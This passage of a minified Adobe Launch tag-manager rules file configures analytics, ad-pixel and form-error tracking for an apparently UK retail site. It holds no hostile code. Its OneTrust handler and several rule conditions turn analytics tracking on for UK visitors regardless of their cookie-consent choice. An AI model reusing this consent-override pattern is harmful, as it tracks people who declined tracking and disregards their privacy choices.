Tracking",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"body",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/add-address",valueIsRegex:!0},{value:"/edit-address",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if($(e.target).parents(".form-wrapper-group.title-field").length>0&&/multiselect__option/.test(e.target.className))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar29",t.eVar29="Title"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"My Account Tracking - Add and Edit Address Form Field Tracking",linkType:"o"}}]},{id:"RLaea5b4bfb7cb4c67b0e4e2dd9fc7517f",name:"Gtag - Shopping Basket - DC-11192243",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"./basket",valueIsRegex:!0},{value:"./bag",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCd0f4d58698754703b495e13b83bf622a-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLb065ed617d434af8a93112688983dda7",name:"Track Order",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"button:contains('Track order')",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCcd7fe200a3d94173a5791f780b8b1e3c-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLb0a8e5922b7e40abbd098d9b6929b899",name:"Marketing: All (UK Only) - FB Pixel",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.hostname+location.pathname;return!/us\.|\/us\//i.test(e)}}},{modulePath:"core/src/lib/conditions/queryStringParameter.js",settings:{name:"overlay",value:"true",valueIsRegex:!0},negate:!0},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCbf7a3727780648e486526584211caf20-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLb0db980fa6e942d3b657f869e02740fb",name:"Gtag - All Page Visitors - DC-11192243",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!["/orderconfirmation/","/c/","/basket","/bag","/our-stores","/my-account","/secure","/uk/","/row/","/us/"].some((e=>location.pathname.includes(e)))&&"product"!==universal_variable.page.type}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC911db97911554321aa38925360457c9d-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLb109b70751d24bdcb4fd5c7e90e800d2",name:"[Floodlight] - gtag - Click Event - B2B - External link tracking - AW-11180647260",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(_satellite.getVar("pageName - Path Name").includes("/business-to-business"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCdbb945f9a18d4bfa942bf57a941aafad-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLb1981d47b7d348939d178de0ce3afe17",name:"Amplience Slider 2 Tracking",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"div.slider2-wrapper .swiper-button-prev, div.slider2-wrapper .swiper-button-next, div.slider2-wrapper a, div.slider2 .swiper-button-prev, div.slider2 .swiper-button-next, div.slider2 a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){setTimeout((function(){var e=jQuery(this).closest("div.slider2-wrapper").find("div.swiper-slide-active").eq(0);if(null!=(s=jQuery(this).parents("div[data-analytics]").attr("data-analytics-position"))&&""!==s){var n=function(){return jQuery(this).parents("div[data-analytics]").attr("data-analytics-title")+" - "+jQuery.trim(e.find("div.wrapper__content div.buttons-wrapper a").eq(0).text())}();t.linkTrackVars="eVar15,eVar16,eVar17,events",t.linkTrackEvents="",t.events="",t.eVar15="Slider 2",t.eVar16=n,t.eVar17=s}else{n=jQuery.trim(e.find("p.text-wrapper__text em").eq(0).text())+" - "+jQuery.trim(e.find("div.wrapper__content div.buttons-wrapper a").eq(0).text());var s=function(e){var t=jQuery("div.slider2-wrapper,div.card-wrapper").index(jQuery(e).closest("div.slider2-wrapper"));if(-1!=t)return t+1}(this);t.linkTrackVars="eVar15,eVar16,eVar17,events",t.linkTrackEvents="",t.events="",t.eVar15="Slider 2",t.eVar16=n,t.eVar17=s}jQuery(this).hasClass("swiper-button-prev")?(t.linkTrackEvents=t.apl(t.linkTrackEvents,"event14",",",1),t.events=t.apl(t.events,"event14",",",1)):jQuery(this).hasClass("swiper-button-next")?(t.linkTrackEvents=t.apl(t.linkTrackEvents,"event13",",",1),t.events=t.apl(t.events,"event13",",",1)):"A"==jQuery(this).prop("nodeName")&&(t.linkTrackEvents=t.apl(t.linkTrackEvents,"event113",",",1),t.events=t.apl(t.events,"event113",",",1))}),2e3)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Amplience Slider 2 Tracking",linkType:"o"}}]},{id:"RLb1bca13936424497b406a30626403d82",name:"[Adobe Analytics] Event - prePopulatedPromoCode Trigger - Bag (Set Variable [event161] & Send s.tl())",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"prePopulatedPromoCode"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){0!=universal_variable.basket.total_items&&(t.linkTrackEvents="event161",t.events="event161",t.tl(!0,"o","prePopulatedPromoCode Trigger - Bag"),t.clearVars())}},trackerProperties:{}}}]},{id:"RLb1eb1377780d4ad1bc3c05ac57b37b78",name:"3D Secure Payment Panel",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"view3dSecure"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){console.log("yrd 3dSecureSeen fired"),t.clearVars(),t.linkTrackVars="events",t.linkTrackEvents="event95",t.events="event95",document.cookie="yrd_secureSeen=true;path=/;"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"}}]},{id:"RLb291b57948e6484f853985ab97c20d77",name:"[New] Store Locator - Store Directory Store Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.stores-wrapper a.shop-link",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=[jQuery.trim(jQuery(this).parents("div").eq(2).find("h3").eq(0).text()),jQuery.trim(jQuery(this).parents("div").eq(1).find("> div").eq(0).text()),jQuery.trim(jQuery(this).text())];/Clearance/i.test(n[1])&&(n[0]="Clearance Stores"),n=n.join(":"),t.clearVars(),t.linkTrackVars="prop33",t.prop33=n}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Store Locator - Story Directory Store Click",linkType:"o"}}]},{id:"RLb3326b3e932242ba9bc0b9f270457915",name:"Homepage - All Banners (Mobile)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".row .home-disp-img .mobile-links, .home-disp-2-col .mobile-links, #global-promo a, .global-banner-container a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%custom code: device type proxy%",rightOperand:"mobile"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars();var n="",s="",a="";if($(this).parents("#global-promo").length>0||$(this).parents(".mobile-grey-box").length>0||$(this).hasClass("post-header-link")||$(this).parents(".global-banner-item").length>0)n="Site Strip",s=$(this).html().trim().replace(/<br>/g," ").replace(/\s+/g," ").toUpperCase();else if($(this).parents(".mobile-inspire-box-title").length>0)console.log("test2: feature"),n="Feature",text1=$(this).text().trim(),s=text1,a=1;else if($(this).parents(".home-disp-2-col").length>0)$(this).find(".mobile-inspire-box-title").length>0?(n="Feature",text1=$(this).find(".mobile-inspire-box-title:eq(0)").html().replace(/<br>/g," ").replace(/\s+/g," ").trim().toUpperCase(),text2=$(this).find(".mobile-inspire-box-title:eq(1)").text(),s=text1+" - "+text2,a=$(".home-disp-2-col .mobile-links").index(this)-$(".home-disp-2-col .mobile-links").length+3+1):(n="Tile",s=$(this).text().replace(/\n/g," ").replace(/\s+/g," ").trim().toUpperCase(),a=$(".home-disp-2-col .mobile-links").index($(this))-1);else if($(this).parents(".home-disp-img").length>0&&(n="Hero","mobile-category-title"==$($(this).children()[1]).attr("class")&&(s=$(this).find("p").text()),"asset1-banner-info-wrap"==$($(this).children()[1]).attr("class"))){/Bedroom/.test($(this).attr("href"))&&(s="");var r=$(this).children(".asset1-banner-info-wrap");s=$(r).find(".asset1-banner-header").text()+" "+$(r).find(".asset1-banner-button").text()}void 0!==s?(t.linkTrackVars="eVar15,eVar16,eVar17",t.eVar15=n,console.log("v15 test: "+t.eVar15),t.eVar16=s,console.log("v16 test: "+t.eVar16),t.eVar17=a,console.log("eVar17 test: "+t.eVar17)):t.abort=!0}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Homepage Banner Tracking",linkType:"o"}}]},{id:"RLb38d3c99ab584f91add9e92d3d28f532",name:"Amplience Video Tracking",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){try{document.addEventListener("pause",(function(e){if("video"==e.target.nodeName.toLowerCase()){var n=e.target.getBoundingClientRect();if(!(n.top>=0&&n.bottom<=(window.innerHeight||document.documentElement.clientHeight)))return;t.linkTrackVars="events",t.linkTrackEvents="event112",t.events="event112",t.tl(!0,"o","Amplience Video Pause Tracking"),t.events=t.events.replace(/(^|,)event112(,|$)/,"")}}),!0)}catch(e){}try{document.addEventListener("play",(function(e){if("video"==e.target.nodeName.toLowerCase()){if(null==e.target.getAttribute("data-video-played"))return void e.target.setAttribute("data-video-played","true");var n=e.target.getBoundingClientRect();if(!(n.top>=0&&n.bottom<=(window.innerHeight||document.documentElement.clientHeight)))return;t.linkTrackVars="events",t.linkTrackEvents="event111",t.events="event111",t.tl(!0,"o","Amplience Video Play Tracking"),t.events=t.events.replace(/(^|,)event112(,|$)/,"")}}),!0)}catch(e){}}},trackerProperties:{}}}]},{id:"RLb399e4d920bb4fa4a1eb0654b92d6971",name:"GA4 - gtag - Checkout - Shipping info event - Confirm Address button",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"#postcode-lookup-result-confirm-button-Delivery, #fillAddress-Delivery, #deliveryAddressConfirmBtn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCbf3db2ee571846e7b98873cdd35ff86d-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLb3c269bd0d54497586a305f8900a017f",name:"Custom Event- Close Quick View[event53] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event - Action%",rightOperand:"close"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"quick view"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=(0,_satellite.getVar)("Custom Event - Event"),s=[],a=[];if(universal_variable.page.breadcrumb.length>1)var r=["eVar13="+n.productName,"eVar42="+n.productSKU,"eVar77="+universal_variable.page.breadcrumb[0],"eVar78="+universal_variable.page.breadcrumb[1]];else r=["eVar13="+n.productName,"eVar42="+n.productSKU];s.push([n.category_id,n.productSKU,"",n.price,a.join("|"),r.join("|")].join(";")),t.linkTrackVars=t.apl(t.linkTrackVars,"products",",",1),t.products=s.join()}},trackerProperties:{events:[{name:"event53"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Custom Event- Close Quick View[event53]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLb3d7f6e3acda410f878412072cc9fa28",name:"[Adobe Analytics] Size Chart Click \u2013 (Set Variables event125 Send s.tl()) - UK only",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#size-chart-button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/.+\\/p\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event125"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Size Chart Clicked",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLb472ddf295f249e8a51d542900651a68",name:"Header Menu - Shopping Bag Overlay",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".cart-item__image a img, .cart-item__description a, .main.popover--my-bag a.button.button--base",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){!0===$(this).parent().parent().hasClass("cart-item__image")&&(prop17_val="Product Image - "+$(this).attr("alt")),!0===$(this).parent().hasClass("cart-item__description")&&(prop17_val="Product Name - "+$(this).text()),/Checkout/.test($(this).text().trim())&&(prop17_val=$(this).text().trim()),t.clearVars(),t.linkTrackEvents="event139",t.events="event139",t.linkTrackVars="prop17,events",t.prop17=prop17_val}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Shopping Bag Overlay",linkType:"o"}}]},{id:"RLb5ee1577b3654e74a426cd462ce421f2",name:"Checkout - Edit/Remove Gift Box Button",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"editGiftBoxButton"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event156"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Checkout - Edit/Remove Gift Box Button",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLb6d544983f3a471ea2f97c050f6e8d6b",name:"[Appsflyer] Page Bottom - Base Code Staging",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Country Code%",rightOperand:"UK"}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/bag",valueIsRegex:!0},{value:"/login/",valueIsRegex:!0},{value:"checkout",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("production"!==_satellite.buildInfo.environment)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC839c9602034b45478361339934a769cc-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLb7987f689f324be795a89af9f7bea60f",name:"Window Loaded - Baby Category - LocalStorage",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:1}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/checkout/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCde26398bde6d47d8acb35eeff0c666f5-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLb7996992194b48e6b2a720ae15f711a2",name:"[New] All Forms - Form Field Error Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/bag",valueIsRegex:!0}]},negate:!0}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=this;setTimeout((function(){var e=[];if($(".error-message").is(":visible")&&$(".error-message").each((function(){var t="";$(this).closest("#app").find(".input-label").length>0?""==(t=$.trim($(this).closest(".form-wrapper-group").find(".input-label").text()).replace(/\*$/,""))&&/select amount/i.test($(this).parent().siblings().find(".select-wrapper").text())&&(t="Select amount"):$(this).closest(".sign-up").find(".sign-up__error").length>0&&(t="Email Sign-up");var n=$(this).closest(".form-wrapper-group").find(".error-message").text().trim()||$(this).closest(".error-message").find(".sign-up__error").text().trim();""!=t&&""!=n&&e.push(t+": "+n)})),$(".input-wrapper--error").is(":visible"))if($(".tw-mt-3.tw-mb-3.u_w").length>0)e.push($(".tw-mt-3.tw-mb-3.u_w").text().trim());else{var s=$(n).closest("form").get(0)||$(n).closest(".wrapped-form").find("form").get(0)||$(".button").filter((function(){return this.outerHTML==n.outerHTML})).closest("form").get(0),a=$(s).find("> div > div > div").eq(0).text();/Please check/i.test(a)&&e.push($.trim(a))}e.length>0&&(t.clearVars(),t.linkTrackVars="list1,eVar27",t.eVar27="Form Field Error",e=e.join("|"),t.list1=e,t.tl(!0,"o","Form Field Error Tracking"))}),1e3),t.abort=!0}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Form Field Error Tracking",linkType:"o"}}]},{id:"RLb7d57fe8c95345ae8b5c708e8daf42af",name:"[Adobe Analytics] Click Event - News Letter Signup Close - (Set Variables event90 Send s.tl())",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"OPTI605 - Newsletter Close Up"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackEvents="event90",t.events="event90",linkTrackName="News Letter Close CTA Clicks",t.tl(!0,"o",linkTrackName),t.clearVars()}},trackerProperties:{}}}]},{id:"RLb84324aef86c41d78dc723be06a2f42c",name:"[Floodlight] - gtag - Click Event - B2B - Clickable Email - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'.card__content a[href*="mailto:"], .text-over-image__wrapper a[href*="mailto:"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%pageName - Path Name%",rightOperand:"/business-to-business"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCefffb9ee2a074f0a94564253cc183d76-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLb93b6db43b31467a9b4154c191a8fcf2",name:"Add filter(eVar34,eVar35,eVar37)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Custom Event-Category%",rightOperand:"facet interaction"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Custom Event- Filter -Facet Action%",rightOperand:"add"}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar34",type:"value",value:"%Custom Event- Filter -Facet Action%"},{name:"eVar35",type:"value",value:"%Custom Event - Filter-Facet Name%"},{name:"eVar37",type:"value",value:"%Custom Event Filters Facet Value%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkType:"o"}}]},{id:"RLb9e38a329c99466c96c1c5baec8dbac2",name:"Category Page (Collections)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/.+\\/c\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"complexListingPage"==universal_variable.page.subcategory}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){$(window).on("analytics",(function(e,n){t.clearVars();var s=void 0!==n.action?n.action:"",a=n.data;if(s.indexOf("SORT_DROPDOWN_CHANGE")>-1)t.linkTrackVars="eVar34,eVar35,events",t.linkTrackEvents="event47",t.events="event47",t.eVar34="Sort",t.eVar35=a.code,t.tl(!0,"o","Bedding PLP Interactions");else if(s.indexOf("FACET_CLEAR")>-1){t.linkTrackVars="eVar34,eVar35,events",t.linkTrackEvents="event47",t.events="event47",t.eVar34="Clear All";var r=[];$(a.facets).each((function(){r.push(this.facet)})),t.eVar35=r.join(";"),t.tl(!0,"o","Bedding PLP Interactions")}else s.indexOf("FACET_CHECKBOX")>-1?(t.linkTrackVars="eVar34,eVar35,events",t.linkTrackEvents="event47",t.events="event47",1==a.checked?t.eVar34="Filter Selected":t.eVar34="Filter Unselected",t.eVar35=a.facet+" - "+a.value,t.tl(!0,"o","Bedding PLP Interactions")):s.indexOf("FACET_BREADCRUMB")>-1?(t.linkTrackVars="eVar34,eVar35,events",t.linkTrackEvents="event47",t.events="event47",t.eVar34="Filter Summary Removal",t.eVar35=a.facet+" - "+a.value,t.tl(!0,"o","Bedding PLP Interactions")):s.indexOf("SWATCH_CLICK")>-1?(t.linkTrackVars="eVar45",t.eVar45=a.colourcode,t.tl(!0,"o","Bedding PLP Interactions")):s.indexOf("RESULTS_LOADMORE_CLICK")>-1&&(t.linkTrackVars="events",t.linkTrackEvents="event61",t.events="event61",t.tl(!0,"o","Bedding PLP Interactions"))})),$("body").on("click",".product .btn-submit",(function(){document.cookie="AA-collectionClickthrough=event80;path=/;"})),$("#sortOptions1").on("change",(function(){t.clearVars(),t.linkTrackVars="eVar34,eVar35",t.events="event47",t.eVar34="Sort",t.eVar35=$("#sortOptions1 option:selected").val(),t.tl(!0,"o","PLP Facet Tracking")})),$(".lister-nav .item .facet_block-label input").on("change",(function(){t.clearVars();var e=$(this).closest(".item").find("h4").text().replace(/shop by /i,""),n=$(this).next().text();$(this).is(":checked")?t.eVar34="Filter Added":t.eVar34="Filter Removed",t.eVar35=e+" - "+n,t.linkTrackVars="eVar34,eVar35",t.linkTrackEvents="event47",t.events="event47",t.tl(!0,"o","PLP Facet Tracking")}))}},trackerProperties:{}}}]},{id:"RLbad510c06bf74357b3125b9d8c750e1b",name:"[OneTrust] Consent Updated Event ",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{
source:'//Performance cookies ID C0002: \n//Targeting cookies ID C0004:\n\nwindow.addEventListener("OneTrustGroupsUpdated", function(e) {\n\tadobe.OptInCategories = {\n\t\tTARGET: "target",\n\t\tANALYTICS: "aa",\n\t\tECID: "ecid",\n\t};\n\t\n\tvar opts = {\n\t\ttarget: false,\n\t\taa: false,\n\t\tecid: false,\n\t}\n\n\tvar groups = e.detail;\n\tvar approved = [];\n\tvar denied = [];\n\t\n   \n\tif (groups.includes("C0002")) {\n\t\topts.aa = true;\n\t\topts.ecid = true;\n\t}\n\tif (groups.includes("C0004")) {\n\t\topts.target = true;\n\t}\n\tif (_satellite.getVar("Country Code") =="UK"){\n\n\t\t     \t\n\t\t\topts.aa = true;\n\t\t\topts.ecid = true;\n }\n\tfor (var key in opts) {\n\t\tif (opts[key] === true) approved.push(key);\n\t\telse if (opts[key] === false) denied.push(key);\n\t}\n\t\n\t//console.log(approved, denied)\n\t\n\tif (approved.length > 0) {\n\t\tadobe.optIn.approve(approved, true);\n\t}\n\tif (denied.length > 0) {\n\t\tadobe.optIn.deny(denied, true);\n\t}\n\tadobe.optIn.complete();\t\n});',language:"javascript"}}]},{id:"RLbaf2279cfb1d4121b9c75cea75a922e4",name:"Shopping Bag - Delivery Qualification [Product Quantity Change ]- s.tl( event108)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".product-card-qty__qty-select",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 